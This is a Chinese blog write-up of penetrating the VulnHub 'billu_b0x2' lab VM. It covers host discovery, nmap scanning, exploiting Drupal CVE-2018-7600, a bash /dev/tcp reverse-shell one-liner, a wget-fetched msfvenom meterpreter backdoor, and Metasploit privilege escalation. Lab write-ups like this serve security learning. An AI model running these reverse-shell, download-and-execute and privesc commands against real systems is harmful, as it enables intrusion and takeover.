简单打靶场之billu_b0x2

进击的HACK

进击的HACK- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

简单打靶场之billu_b0x2

本文由

进击的HACK 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

进击的HACK 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

0x01 靶场搭建

https://www.vulnhub.com/?q=billu

使用vmware打开billu b0x.ova

如果弹出窗口,点击重试

好了之后,如果使用的路由器只需要输入账号密码不需要再次认证,可以选择桥接。我这边路由器需要再次验证,为了方便就选择NAT模式。

点击开启此虚拟机。

0x02 靶场渗透

主机信息收集

ip、端口、

探测存活主机

use auxiliary/scanner/discovery/arp_sweep

info auxiliary/scanner/discovery/arp_sweep#显示出该模块的一些信息:基本选项、简介其作用

show options

set RHOSTS 192.168.91.0/24

set THREADS 30

run

探测靶机的端口

nmap -T4 -sC -sV -p- 192.168.91.150

开放了22、80、111、8080、33371端口。



工具扫描

能工具就不手工,

goby

fscan

渗透

根据工具扫描出来的drupal-cve-2018-7600-rce的漏洞,寻找exp脚本

简单的方式是将poc代理到burpsuite,然后就能抓取poc,修改执行的命令

反弹shell

kali中使用nc进行监听

nc -nlvp 6666执行bash反弹shell

将命令进行URL编码

echo "bash -i >& /dev/tcp/192.168.91.139/6666 0>&1" | bash没成功。想其他办法。

搜索有没有相关的命令

which wgetwget远程下载msf的后门,然后后台执行

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.91.139 LPORT=4444 -f elf > shell.elf

python3 -m http.server

受害机器:wget http://192.168.91.139:8000/shell.elf

msf设置

msfconsole

use exploit/multi/handler

set PAYLOAD linux/x86/meterpreter/reverse_tcp //这个就是和上面msfvenom使用的payload是一样的

set LHOST 192.168.91.139

set LPORT 4444

run

受害机器执行后门程序

chmod 777 shell.elf

./shell.elf &

成功连接

提权

run post/multi/recon/local_exploit_suggester

尝试第一个

use exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc

set session 1

set PAYLOAD linux/x86/meterpreter/reverse_tcp

成功提权。

注意:我明白为什么在Billu的靶场中无法提权了,我当时没有更换payload为session1中设置的payload形式,导致没有会话产生。

需要修改为

set PAYLOAD linux/x86/meterpreter/reverse_tcp //这个就是和上面msfvenom使用的payload是一样的0x03 总结

在渗透工具的帮助下能够很容易的提权,更加适合新手。

免责声明

1.一般免责声明:本文所提供的技术信息仅供参考,不构成任何专业建议。读者应根据自身情况谨慎使用且应遵守《中华人民共和国网络安全法》,作者及发布平台不对因使用本文信息而导致的任何直接或间接责任或损失负责。

2. 适用性声明:文中技术内容可能不适用于所有情况或系统,在实际应用前请充分测试和评估。若因使用不当造成的任何问题,相关方不承担责任。

3. 更新声明:技术发展迅速,文章内容可能存在滞后性。读者需自行判断信息的时效性,因依据过时内容产生的后果,作者及发布平台不承担责任。

本文为 进击的HACK 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

简单打靶机

简单打靶机

nuclei介绍与持续更新的poc集合

2023-04-24

钓鱼前邮件收集

2023-04-10

红队实战 | cobaltstrike钉钉群上线提醒

2023-04-06

文章目录